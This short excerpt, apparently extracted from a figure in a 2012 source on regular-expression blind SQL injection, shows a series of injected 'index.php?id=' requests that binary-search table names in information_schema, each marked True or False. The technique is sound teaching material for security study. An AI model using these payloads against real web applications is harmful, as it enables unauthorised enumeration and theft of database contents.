 index.php?id=1 and 1=(SELECT 1 FROM information_schema.tables WHERE
TABLE_SCHEMA="blind_sqli" AND table_name REGEXP '^[a-n]' LIMIT 0,1)
True --------------------------------------------------------------
index.php?id=1 and 1=(SELECT 1 FROM information_schema.tables WHERE
TABLE_SCHEMA="blind_sqli" AND table_name REGEXP '^[a-g]' LIMIT 0,1)
False -------------------------------------------------------------
index.php?id=1 and 1=(SELECT 1 FROM information_schema.tables WHERE
TABLE_SCHEMA="blind_sqli" AND table_name REGEXP '^[h-n]' LIMIT 0,1)
True --------------------------------------------------------------
index.php?id=1 and 1=(SELECT 1 FROM information_schema.tables WHERE
TABLE_SCHEMA="blind_sqli" AND table_name REGEXP '^[h-l]' LIMIT 0,1)
False --------------------------------------------------------------
index.php?id=1 and 1=(SELECT 1 FROM information_schema.tables WHERE
TABLE_SCHEMA="blind_sqli" AND table_name REGEXP '^m' LIMIT 0,1)
False --------------------------------------------------------------
index.php?id=1 and 1=(SELECT 1 FROM information_schema.tables WHERE
TABLE_SCHEMA="blind_sqli" AND table_name REGEXP '^n' LIMIT 0,1)
True ---------------------------------------------------------------
(Blind SQL Injection - Regular Expressions Attack [online], 2012)